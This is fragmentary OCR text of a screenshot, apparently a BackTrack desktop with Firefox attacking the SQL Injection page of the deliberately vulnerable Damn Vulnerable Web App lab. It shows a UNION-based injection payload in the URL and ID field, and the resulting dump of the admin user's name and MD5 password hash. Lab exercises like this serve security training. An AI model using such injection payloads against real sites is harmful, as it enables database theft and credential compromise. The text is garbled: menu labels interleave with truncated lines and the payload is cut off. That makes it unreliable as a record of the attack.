 Applications Places System Wed Dec 20, 12:00 AM
Accessories
able Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
BackTrack
ookmarks Tools Help
Graphics
pp (... Damn Vulnerable Web App (...
Internet
92.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+uni
Goo
Office
nsive Security Exploit-DB Aircrack-ng SEORG.org Music
Other
Sound & Video
DVWA
Wine Programs Accessories Notepad
A clone of Windows Notepad
Browse C: Drive
Configure Wine
Uninstall Wine Software
on
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
tion
nd)
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads